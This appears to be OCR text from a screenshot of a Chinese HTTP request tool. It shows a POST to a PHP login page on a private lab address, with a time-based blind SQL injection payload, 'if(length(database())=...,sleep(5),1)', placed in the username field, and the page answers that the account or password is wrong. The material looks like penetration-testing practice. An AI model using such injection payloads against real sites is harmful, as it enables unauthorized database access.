 发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
HEX
热加载
构造请求
21bytes / 3ms
美化
HEX
渲染
编码
详 情
1 POST·/php/work1/login.php·HTTP/1.1
2 Host ? :·192.168.142.144
3 Content-Type:·application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests:·1
5 Accept-Language:·zh-CN,zh;q=0.9
6 Referer:·http://192.168.142.144/php/work1/
7 Accept-Encoding:·gzip,·deflate
8 Cache-Control:·max-age=0
9 Accept:·text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Origin:·http://192.168.142.144
11 User-Agent:·Mozilla/5.0·(Windows·NT·10.0;·Win64;·x64)·AppleWebKit/537.36·
(KHTML,·like·Gecko)·Chrome/138.0.0.0·Safari/537.36
12 Content-Length auto :·47
13
14 name=1·and·if(length(database())=1145,sleep(5),1)·--+&password=123&
button=%E7%99%BB%E5%BD%95
账号或密码错误